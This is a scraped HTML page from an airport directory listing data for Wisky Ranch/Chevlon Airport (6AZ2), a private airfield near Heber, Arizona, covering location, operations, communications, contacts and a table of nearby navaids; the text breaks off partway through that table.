<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Wisky Ranch/Chevlon Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/6AZ2" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>6AZ2</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Heber/' title='Airports in Heber'>Heber</a>, <a href='https://airportguide.com/search/airport/state/Arizona/' title='Airports in Arizona'>Arizona</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/6AZ2" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/6AZ2#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/6AZ2#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/6AZ2#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/6AZ2#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/6AZ2#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/6AZ2#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/6AZ2#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/6AZ2#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/6AZ2#navaids' data-airport-info="10">Navaids near 6AZ2</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/6AZ2#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/6AZ2#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/6AZ2#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/6AZ2#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/6AZ2#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/6AZ2#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/6AZ2'>Airlines Serving 6AZ2</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/6AZ2#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/6AZ2'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/6AZ2'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/6AZ2'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=34.616806&lng=-110.627961&campaign='airport-info-6AZ2'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=34.616806&lng=-110.627961&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to 6AZ2 Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Heber, Arizona, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>34-37-00.5000N (34.616806)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>110-37-40.6600W (-110.627961)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>6172.0 feet MSL (1881 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>9.4 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -7.0 (Standard Time)<br>UTC -7.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>13 N.M. N of Heber, Arizona</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Phoenix Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AWP</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Privately owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>JACK MCCORMICK<br>149 BOSTON STREET<br>CHANDLER, AZ 85225<br>480-414-9867</font></td><td valign='top'><font size='-1'>WISKY RANCH, LLC<br>149 BOSTON STREET<br>CHANDLER, AZ 85225<br>480-730-3250</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Private</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>10/2004</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAB (Albuquerque)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAB (Albuquerque)</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>7172 feet (2186 m)</font></td>
</tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>122.800</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Wisky Ranch/Chevlon Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='001325'>
  <input type='hidden' name='site_number' value='00705.*A'>
  <input type='hidden' name='faa_id' value='6AZ2'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/6AZ2'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 480</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Wisky Ranch/Chevlon Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='001325'>
  <input type='hidden' name='site_number' value='00705.*A'>
  <input type='hidden' name='faa_id' value='6AZ2'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/6AZ2'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Prescott(PRC)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-800-WX-BRIEF</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near 6AZ2</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>27.9</font></td>
<td><a href='https://airportguide.com/navaid/INW/VORTAC'><font size='-1'>INW</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. _ _</font></td>
<td><font size='-1'>Winslow</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>112.60</font></td>
<td><font size='-1'>342</font></td>
<td><font size='-1'>333</font></td>
</tr><tr>
<td><font size='-1'>37.2</font></td>
<td><a href='https://airportguide.com/navaid/SOW/NDB'><font size='-1'>SOW</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;. _ _</font></td>
<td><font size='-1'>Show Low</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>206</font></td>
<td><font size='-1'>124</font></td>
<td><font size='-1'>115</font></td>
</tr><tr>
<td><font size='-1'>41.2</font></td>
<td><a href='https://airportguide.com/navaid/PAN/DME'><font size='-1'>PAN</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;. _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Payson</font></td>
<td><font size='-1'>DME</font></td>
<td><font size='-1'>116.35</font></td>
<td><font size='-1'>238</font></td>
<td><font size='-1'>229</font></td>
</tr><tr>
<td><font size='-1'>60.5</font></td>
<td><a href='https://airportguide.com/navaid/FLG/VOR-DME'><font size='-1'>FLG</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Flagstaff</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>113.85</font></td>
<td><font size='-1'>302</font></td>
<td><font size='-1'>292</font></td>
</tr><tr>
<td><font size='-1'>74.3</font></td>
<td><a href='https://airportguide.com/navaid/SJN/VORTAC'><font size='-1'>SJN</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;. _ _ _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>St Johns</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>112.30</font></td>
<td><font size='-1'>98</font></td>
<td><font size='-1'>89</font></td>
</tr><tr>
<td><font size='-1'>75.6</font></td>
<td><a href='https://airportguide.com/navaid/ZUN/VORTAC'><font size='-1'>ZUN</font></a></td>
<td><font size='-1'>_ _ . .&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Zuni</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.40</font></td>
<td><font size='-1'>73</font></td>
<td><font size='-1'>64</font></td>
</tr><tr>
<td><font size='-1'>88.4</font></td>
<td><a href='https://airportguide.com/navaid/FFZ/NDB'><font size='-1'>FFZ</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;. . _ .&nbsp;&nbsp;&nbsp;_ _ . .</font></td>
<td><font size='-1'>Falcon Field</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>281</font></td>
<td><font size='-1'>218</font></td>
<td><font size='-1'>209</font></td>
</tr><tr>
<td><font size='-1'>88.6</font></td>
<td><a href='https://airportguide.com/navaid/PRC/VOT'><font size='-1'>PRC</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;. _ .&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Prescott</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>110.00</font></td>
<td><font size='-1'>271</font></td>
<td><font size='-1'>261</font></td>
</tr><tr>
<td><font size='-1'>91.6</font></td>
<td><a href='https://airportguide.com/navaid/DRK/VORTAC'><font size='-1'>DRK</font></a></td>
<td><font size='-1'>_ . .&nbsp;&nbsp;&nbsp;. _ .&nbsp;&nbsp;&nbsp;_ . _</font></td>
<td><font size='-1'>Drake</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>114.10</font></td>
<td><font size='-1'>273</font></td>
<td><font size='-1'>263</font></td>
</tr><tr>
<td><font size='-1'>93.8</font></td>
<td><a href='https://airportguide.com/navaid/IWA/VORTAC'><font size='-1'>IWA</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;. _</font></td>
<td><font size='-1'>Willie</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.30</font></td>
<td><font size='-1'>213</font></td>
